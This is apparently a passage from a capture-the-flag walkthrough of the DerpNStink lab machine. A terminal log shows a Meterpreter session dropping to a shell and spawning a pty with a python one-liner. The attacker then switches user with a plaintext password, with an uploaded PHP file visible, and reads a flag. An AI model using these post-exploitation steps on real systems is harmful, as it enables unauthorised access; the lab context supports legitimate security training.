 meterpreter > shell
Process 2395 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/sh")'
$ su stinky
su stinky
Password: wedgie57
stinky@DeRPnStiNK:/var/www/html/weblog/wp-content/uploads/slideshow-gallery$ ls
<html/weblog/wp-content/uploads/slideshow-gallery$ ls
cache  derp.png  elidumfy.php
stinky@DeRPnStiNK:/var/www/html/weblog/wp-content/uploads/slideshow-gallery$ cd /hom
<html/weblog/wp-content/uploads/slideshow-gallery$ cd /home/
stinky@DeRPnStiNK:/home$ ls
ls
mrderp  stinky
stinky@DeRPnStiNK:/home$ cd st
cd stinky/
stinky@DeRPnStiNK:~$ ls
ls
Desktop  Documents  Downloads  ftp
stinky@DeRPnStiNK:~$ cd De
cd Desktop/
stinky@DeRPnStiNK:~/Desktop$ ls
ls
flag.txt
stinky@DeRPnStiNK:~/Desktop$ cat fl
cat flag.txt
flag3(07f62b021771d3cf67e2e1faf18769cc5e5c119ad7d4d1847a11e11d6d5a7ecb)
stinky@DeRPnStiNK:~/Desktop$